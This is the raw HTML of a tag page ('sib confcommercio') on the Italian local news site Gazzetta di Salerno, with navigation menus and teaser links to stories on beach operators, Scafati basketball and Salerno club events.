                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5994";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1433";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sib confcommercio</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: sib confcommercio</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/balneari-calo-15-presenze-a-luglio/"  rel="bookmark" class="td-image-wrap " title="Balneari, calo 15% presenze a luglio" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/Il-Presidente-Antonio-Capacchione-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/Il-Presidente-Antonio-Capacchione-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/Il-Presidente-Antonio-Capacchione-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Balneari, calo 15% presenze a luglio" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/balneari-calo-15-presenze-a-luglio/"  rel="bookmark" title="Balneari, calo 15% presenze a luglio">Balneari, calo 15% presenze a luglio</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-01T16:02:30+02:00" >1 Agosto 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/balneari-calo-15-presenze-a-luglio/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/spiagge-libere-e-salvamento-proposte-sib-balneari/"  rel="bookmark" class="td-image-wrap " title="Spiagge libere e salvamento, proposte Sib Balneari" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/06/Antonio-Capacchione-324x160.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/06/Antonio-Capacchione-324x160.jpeg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/06/Antonio-Capacchione-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Spiagge libere e salvamento, proposte Sib Balneari" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/spiagge-libere-e-salvamento-proposte-sib-balneari/"  rel="bookmark" title="Spiagge libere e salvamento, proposte Sib Balneari">Spiagge libere e salvamento, proposte Sib Balneari</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-13T14:57:53+02:00" >13 Giugno 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/spiagge-libere-e-salvamento-proposte-sib-balneari/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/balneari-bene-incontro-con-salvini/"  rel="bookmark" class="td-image-wrap " title="Balneari, bene incontro con Salvini" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/MMI8426-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/MMI8426-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/MMI8426-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Balneari, bene incontro con Salvini" /></a></div>                            </div>
